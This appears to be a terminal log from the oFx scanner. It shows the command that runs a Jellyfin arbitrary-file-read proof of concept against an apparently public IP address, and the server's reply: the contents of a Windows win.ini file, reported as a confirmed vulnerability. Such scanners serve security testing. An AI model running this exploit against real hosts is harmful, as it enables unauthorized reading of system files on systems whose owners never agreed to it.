 ➜  oFx git:(main) ✗ python3 ofx.py -s poc/jellyfin/jellyfin_fileread_scan/poc.py -u http://99.245.202.38:8096
        _  ______
    ___ |  ___|_  __
    / _ \| |_  \ \/ /
    | (_) |  _|  >  <__ _Author : jijue
    \___/|_| __/_/\_\__ __ __Version : 2.6.4
    #*#*#  https://github.com/bigblackhat/oFx  #*#*#
       _-___________________________________-_
2021-06-16 14:26:48,910 - INFO: POC - Jellyfin任意文件读取 加载完毕
URL: http://99.245.202.38:8096  || POC: poc/jellyfin/jellyfin_fileread_scan/
服务端返回信息:
; for 16-bit app support
[fonts]
[extensions]
[mci extensions]
[files]
[Mail]
MAPI=1
漏洞存在